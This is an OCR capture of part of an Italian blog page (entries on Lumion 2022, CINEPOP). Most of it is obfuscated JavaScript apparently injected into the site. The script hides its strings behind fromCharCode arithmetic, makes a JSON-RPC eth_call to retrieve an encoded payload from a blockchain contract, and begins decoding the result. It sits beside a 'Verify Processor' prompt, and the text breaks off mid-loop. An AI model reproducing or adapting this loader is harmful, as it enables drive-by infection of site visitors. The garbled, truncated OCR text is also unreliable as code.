
(47+4+3),(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5),
(59+41+20),(21+80),(54+14+29),(16+40),(33+22),
(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.from
CharCode((23+9)).trim();for(let i=0;i Verify
Processor:…
Leggi tutto
Lumion
2022
CINEPOP
AGO 2, 2026
ARTICOLI BLOG